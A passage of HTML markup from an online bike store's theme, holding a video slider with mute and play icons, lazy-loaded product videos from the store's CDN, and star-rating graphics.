                        class="slider-mute-template--25972761526453__ss_video_slider_NQHEaC"
                      >
                        <path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path>
                      </svg>
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        fill="currentColor"
                        role="presentation"
                        class="slider-unmute-template--25972761526453__ss_video_slider_NQHEaC"
                      >
                        <path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path>
                      </svg>
                    </div>
                  
                </div>
                <div class="slider-video-template--25972761526453__ss_video_slider_NQHEaC">
                  
                  

                    
                    <video
                      
                        data-
                      src="//dudabikestore.com.br/cdn/shop/videos/c/vp/f8a668e6c67849e484f68ba5cbb7a6f1/f8a668e6c67849e484f68ba5cbb7a6f1.HD-1080p-3.3Mbps-58741956.mp4?v=0"
                      muted
                      
                      playsinline
                      preload="none"
                      loop
                      class="lazy"
                    ></video>
                  
                </div>
                <div class="slider-content-template--25972761526453__ss_video_slider_NQHEaC">
                  

                  
                    
                      <div class="slider-stars-template--25972761526453__ss_video_slider_NQHEaC">
                        
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                        
                      </div>
                    
                  
                </div>
              </div>
            
          
            
              <div class="swiper-slide slider-slide-template--25972761526453__ss_video_slider_NQHEaC">
                <div class="slider-controls-template--25972761526453__ss_video_slider_NQHEaC">
                  
                    <div class="slider-sound-template--25972761526453__ss_video_slider_NQHEaC">
                      <svg class="slider-mute-template--25972761526453__ss_video_slider_NQHEaC" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path>
                      </svg>
                      <svg class="slider-unmute-template--25972761526453__ss_video_slider_NQHEaC" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path>
                      </svg>
                    </div>
                  
                  
                    <div class="slider-action-template--25972761526453__ss_video_slider_NQHEaC">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        role="presentation"
                        class="slider-mute-template--25972761526453__ss_video_slider_NQHEaC"
                      >
                        <path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path>
                      </svg>
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        fill="currentColor"
                        role="presentation"
                        class="slider-unmute-template--25972761526453__ss_video_slider_NQHEaC"
                      >
                        <path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path>
                      </svg>
                    </div>
                  
                </div>
                <div class="slider-video-template--25972761526453__ss_video_slider_NQHEaC">
                  
                  

                    
                    <video
                      
                        data-
                      src="//dudabikestore.com.br/cdn/shop/videos/c/vp/c05f485bbfc94bfa8bfa9123ac595a1c/c05f485bbfc94bfa8bfa9123ac595a1c.HD-1080p-7.2Mbps-58751616.mp4?v=0"
                      muted
                      
                        autoplay
                      
                      playsinline
                      preload="none"
                      loop
                      class="lazy"
                    ></video>
                  
                </div>
                <div class="slider-content-template--25972761526453__ss_video_slider_NQHEaC">
                  

                  
                    
                      <div class="slider-stars-template--25972761526453__ss_video_slider_NQHEaC">
                        
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                        
                      </div>
                    
                  
                </div>
              </div>
            
              <div class="swiper-slide slider-slide-template--25972761526453__ss_video_slider_NQHEaC">
                <div class="slider-controls-template--25972761526453__ss_video_slider_NQHEaC">
                  
                    <div class="slider-sound-template--25972761526453__ss_video_slider_NQHEaC">
                      <svg class="slider-mute-template--25972761526453__ss_video_slider_NQHEaC" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path>
                      </svg>
                      <svg class="slider-unmute-template--25972761526453__ss_video_slider_NQHEaC" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path>
                      </svg>
                    </div>
                  
                  
                    <div class="slider-action-template--25972761526453__ss_video_slider_NQHEaC">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        role="presentation"
                        class="slider-mute-template--25972761526453__ss_video_slider_NQHEaC"
                      >
                        <path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path>
                      </svg>
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        fill="currentColor"
                        role="presentation"
                        class="slider-unmute-template--25972761526453__ss_video_slider_NQHEaC"
                      >
                        <path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path>
                      </svg>
                    </div>
                  
                </div>
                <div class="slider-video-template--25972761526453__ss_video_slider_NQHEaC">
                  
                  

                    
                    <video
                      
                        data-
                      src="//dudabikestore.com.br/cdn/shop/videos/c/vp/7427b5caadab421e990a2fdf9f42122c/7427b5caadab421e990a2fdf9f42122c.HD-720p-1.6Mbps-58745496.mp4?v=0"
                      muted
                      
                      playsinline
                      preload="none"
                      loop
                      class="lazy"
                    ></video>
                  
                </div>
                <div class="slider-content-template--25972761526453__ss_video_slider_NQHEaC">
                  

                  
                    
                      <div class="slider-stars-template--25972761526453__ss_video_slider_NQHEaC">
                        
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                        
                      </div>
                    
                  
                </div>
              </div>
            
              <div class="swiper-slide slider-slide-template--25972761526453__ss_video_slider_NQHEaC">
                <div class="slider-controls-template--25972761526453__ss_video_slider_NQHEaC">
                  
                    <div class="slider-sound-template--25972761526453__ss_video_slider_NQHEaC">
                      <svg class="slider-mute-template--25972761526453__ss_video_slider_NQHEaC" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path>
                      </svg>
                      <svg class="slider-unmute-template--25972761526453__ss_video_slider_NQHEaC" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path>
                      </svg>
                    </div>
                  
                  
                    <div class="slider-action-template--25972761526453__ss_video_slider_NQHEaC">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        role="presentation"
                        class="slider-mute-template--25972761526453__ss_video_slider_NQHEaC"
                      >
                        <path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path>
                      </svg>
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        fill="currentColor"
                        role="presentation"
                        class="slider-unmute-template--25972761526453__ss_video_slider_NQHEaC"
                      >
                        <path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path>
                      </svg>
                    </div>
                  
                </div>
                <div class="slider-video-template--25972761526453__ss_video_slider_NQHEaC">
                  
                  

                    
                    <video
                      
                        data-
                      src="//dudabikestore.com.br/cdn/shop/videos/c/vp/3a3e8de4bf754ba5b30cd3b71c4ef39e/3a3e8de4bf754ba5b30cd3b71c4ef39e.HD-1080p-7.2Mbps-58751973.mp4?v=0"
                      muted
                      
                      playsinline
                      preload="none"
                      loop
                      class="lazy"
                    ></video>
                  
                </div>
                <div class="slider-content-template--25972761526453__ss_video_slider_NQHEaC">
                  

                  
                    
                      <div class="slider-stars-template--25972761526453__ss_video_slider_NQHEaC">
                        
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                        
                      </div>
                    
                  
                </div>
              </div>
            
              <div class="swiper-slide slider-slide-template--25972761526453__ss_video_slider_NQHEaC">
                <div class="slider-controls-template--25972761526453__ss_video_slider_NQHEaC">
                  
                    <div class="slider-sound-template--25972761526453__ss_video_slider_NQHEaC">
                      <svg class="slider-mute-template--25972761526453__ss_video_slider_NQHEaC" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path>
                      </svg>
                      <svg class="slider-unmute-template--25972761526453__ss_video_slider_NQHEaC" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path>
                      </svg>
                    </div>
                  
                  
                    <div class="slider-action-template--25972761526453__ss_video_slider_NQHEaC">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        role="presentation"
                        class="slider-mute-template--25972761526453__ss_video_slider_NQHEaC"
                      >
                        <path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path>
                      </svg>
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        fill="currentColor"
                        role="presentation"
                        class="slider-unmute-template--25972761526453__ss_video_slider_NQHEaC"
                      >
                        <path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path>
                      </svg>
                    </div>
                  
                </div>
                <div class="slider-video-template--25972761526453__ss_video_slider_NQHEaC">
                  
                  

                    
                    <video
                      
                        data-
                      src="//dudabikestore.com.br/cdn/shop/videos/c/vp/5f0df86e86f844a6ac09ad98d43456aa/5f0df86e86f844a6ac09ad98d43456aa.HD-1080p-7.2Mbps-58739773.mp4?v=0"
                      muted
                      
                      playsinline
                      preload="none"
                      loop
                      class="lazy"
                    ></video>
                  
                </div>
                <div class="slider-content-template--25972761526453__ss_video_slider_NQHEaC">
                  

                  
                    
                      <div class="slider-stars-template--25972761526453__ss_video_slider_NQHEaC">
                        
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                        
                      </div>
                    
                  
                </div>
              </div>
            
              <div class="swiper-slide slider-slide-template--25972761526453__ss_video_slider_NQHEaC">
                <div class="slider-controls-template--25972761526453__ss_video_slider_NQHEaC">
                  
                    <div class="slider-sound-template--25972761526453__ss_video_slider_NQHEaC">
                      <svg class="slider-mute-template--25972761526453__ss_video_slider_NQHEaC" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path>
                      </svg>
                      <svg class="slider-unmute-template--25972761526453__ss_video_slider_NQHEaC" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path>
                      </svg>
                    </div>
                  
                  
                    <div class="slider-action-template--25972761526453__ss_video_slider_NQHEaC">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        role="presentation"
                        class="slider-mute-template--25972761526453__ss_video_slider_NQHEaC"
                      >
                        <path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path>
                      </svg>
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        fill="currentColor"
                        role="presentation"
                        class="slider-unmute-template--25972761526453__ss_video_slider_NQHEaC"
                      >
                        <path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path>
                      </svg>
                    </div>
                  
                </div>
                <div class="slider-video-template--25972761526453__ss_video_slider_NQHEaC">
                  
                  

                    
                    <video
                      
                        data-
                      src="//dudabikestore.com.br/cdn/shop/videos/c/vp/f8a668e6c67849e484f68ba5cbb7a6f1/f8a668e6c67849e484f68ba5cbb7a6f1.HD-1080p-3.3Mbps-58741956.mp4?v=0"
                      muted
                      
                      playsinline
                      preload="none"
                      loop
                      class="lazy"
                    ></video>
                  
                </div>
                <div class="slider-content-template--25972761526453__ss_video_slider_NQHEaC">
                  

                  
                    
                      <div class="slider-stars-template--25972761526453__ss_video_slider_NQHEaC">
                        
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
